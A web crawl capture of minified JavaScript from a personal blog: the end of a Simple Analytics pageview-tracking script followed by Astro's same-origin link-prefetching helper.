a="^((utm_)"+(ir?"":"?")+"(source|medium|content|term|campaign)"+(ir?"":"|ref")+")=";return new RegExp(a).test(v)}).join("&")||m},fr=Fr+"_loaded";if(e[fr]==i)return u(L+"twice");e.sa_event_loaded=i,e[fr]=i;var ur=function(r,v,t){r=t?r:W(f,Y,r),c.brave&&!t&&(r.brave=i),c._duckduckgoloader_&&!t&&(r.duck=i);var a=new Image;a.src=d+"/simple.gif?"+Object.keys(r).filter(function(n){return r[n]!=m}).map(function(n){return E(n)+"="+E(r[n])}).join("&")+"&time="+Date.now()},cr=p.hostname||s(g,"hostname"),J=cr||h,Q={version:Ir,hostname:J},or=$(),Z=0,dr=p.mode||s(g,"mode"),Qr=Gr(p.collectDnt)?p.collectDnt:s(g,"ignore-dnt")==R||s(g,"skip-dnt")==R||s(g,"collect-dnt")==R,pr;try{pr=o("c")?Intl.DateTimeFormat().resolvedOptions().timeZone:m}catch(r){u(r)}var Xr=Wr,X=o("t")||o("scro");Xr&&(Q.bot=i);var f=W(Q,{ua:o("us")?D:m,https:U.protocol==P,timezone:pr,page_id:X?N():m,session_id:o("se")?N():m});if(f.sri=i,b&&(f.mobile=b.mobile,f.brands=S(b.brands)),J!==h&&(f.hostname_original=h),!Qr&&z in c&&c[z]=="1")return u(qr+z+" is enabled. See "+nr+"/dnt");(h.indexOf(".")==-1||/^[0-9.:]+$/.test(h))&&!cr&&u("Set hostname on "+h+". See "+nr+"/overwrite-domain-name");var Y={},mr,Yr=function(){return(_.referrer||"").replace(h,J).replace(/^https?:\/\/((m|l|w{2,3}([0-9]+)?)\.)?([^?#]+)(.*)$/,"$4").replace(/^([^/]+)$/,"$1")||m},A=Yr(),O=0,T=function(r,v){if(X){var t=W(Q,{type:"append",original_id:v?r:f.page_id});o("t")&&(t.duration=Math.round(($()-or-O)/Rr)),O=0,or=$(),o("scro")&&(t.scrolled=Math.max(0,Z,x())),v||!c.sendBeacon?ur(t,m,i):c.sendBeacon(d+"/append",S(t))}},hr;l("visibilitychange",function(){_.hidden?("on"+vr in e||T(),hr=$()):O+=$()-hr},I),l(vr,T,I);var gr=_.body||{},x=function(){try{var r=k[rr]||0,v=Math.max(gr[V]||0,gr[w]||0,k[rr]||0,k[V]||0,k[w]||0);return Math.min(100,Math.round(100*((k.scrollTop||0)+r)/v/5)*5)}catch(t){return u(t),0}};l("load",function(){function r(){Z=x()}"requestIdleCallback"in e?requestIdleCallback(r,{timeout:1e3}):setTimeout(r,1e3),l(H,function(){Z<x()&&(Z=x())},{passive:i})});var sr=function(r){var v="";try{v=r||Cr(U.pathname)}catch(t){u(t)}return v},Or,Tr=function(r,v,t,a){r&&T(""+f.page_id,i),X&&(f.page_id=N());var n=J+sr();ur({id:f.page_id,type:$r,referrer:!v||t?A:null,query:Nr(v)}),Or=A,A=n,lr++},_r,br,Kr=function(r,v,t){var a=sr(v);if(!(!a||mr==a)){mr=a,Y.path=a,o("l")&&c[F]&&(Y[F]=c[F]);var n=e.performance,y="navigation",j;try{j=n.getEntriesByType(y)[0].type}catch(C){u(C)}br=j?["reload","back_forward"].indexOf(j)>-1:n&&n[y]&&[1,2].indexOf(n[y].type)>-1,_r=A?A.split(Ar)[0]==h:I;var q=function(){B=i,Tr(r,r||br||!o("r"),_r,t)};if(B)q();else try{b&&Dr(b.getHighEntropyValues)?b.getHighEntropyValues([tr,ar]).then(function(C){f.os_name=C[tr],f.os_version=C[ar],q()}).catch(q):q()}catch{q()}}};Kr()}catch(r){u(r)}})(window,{collectDnt:!0},"maple3142.net","sa.","custom_maple_11","sa")});


--- FILE ---
content_type: application/javascript
request_url: https://blog.maple3142.net/js/D1uwR3nK.js
body_size: 520
content:
const v={},d=new Set,s=new WeakSet;let f,h,l=!1;function g(e){l||(l=!0,f??=!1,h??="hover",p(),w(),y(),S())}function p(){for(const e of["touchstart","mousedown"])document.addEventListener(e,t=>{a(t.target,"tap")&&c(t.target.href,{ignoreSlowConnection:!0})},{passive:!0})}function w(){let e;document.body.addEventListener("focusin",n=>{a(n.target,"hover")&&t(n)},{passive:!0}),document.body.addEventListener("focusout",o,{passive:!0}),u(()=>{for(const n of document.getElementsByTagName("a"))s.has(n)||a(n,"hover")&&(s.add(n),n.addEventListener("mouseenter",t,{passive:!0}),n.addEventListener("mouseleave",o,{passive:!0}))});function t(n){const r=n.target.href;e&&clearTimeout(e),e=setTimeout(()=>{c(r)},80)}function o(){e&&(clearTimeout(e),e=0)}}function y(){let e;u(()=>{for(const t of document.getElementsByTagName("a"))s.has(t)||a(t,"viewport")&&(s.add(t),e??=L(),e.observe(t))})}function L(){const e=new WeakMap;return new IntersectionObserver((t,o)=>{for(const n of t){const r=n.target,i=e.get(r);n.isIntersecting?(i&&clearTimeout(i),e.set(r,setTimeout(()=>{o.unobserve(r),e.delete(r),c(r.href)},300))):i&&(clearTimeout(i),e.delete(r))}})}function S(){u(()=>{for(const e of document.getElementsByTagName("a"))a(e,"load")&&c(e.href)})}function c(e,t){e=e.replace(/#.*/,"");const o=t?.ignoreSlowConnection??!1;if(E(e,o))if(d.add(e),document.createElement("link").relList?.supports?.("prefetch")&&t?.with!=="fetch"){const n=document.createElement("link");n.rel="prefetch",n.setAttribute("href",e),document.head.append(n)}else{const n=new Headers;for(const[r,i]of Object.entries(v))n.set(r,i);fetch(e,{priority:"low",headers:n})}}function E(e,t){if(!navigator.onLine||!t&&m())return!1;try{const o=new URL(e,location.href);return location.origin===o.origin&&(location.pathname!==o.pathname||location.search!==o.search)&&!d.has(e)}catch{}return!1}function a(e,t){if(e?.tagName!=="A")return!1;const o=e.dataset.astroPrefetch;return o==="false"?!1:t==="tap"&&(o!=null||f)&&m()?!0:o==null&&f||o===""?t===h:o===t}function m(){if("connection"in navigator){const e=navigator.connection;return e.saveData||/2g/.test(e.effectiveType)}return!1}function u(e){e();let t=!1;document.addEventListener("astro:page-load",()=>{if(!t){t=!0;return}e()})}g();
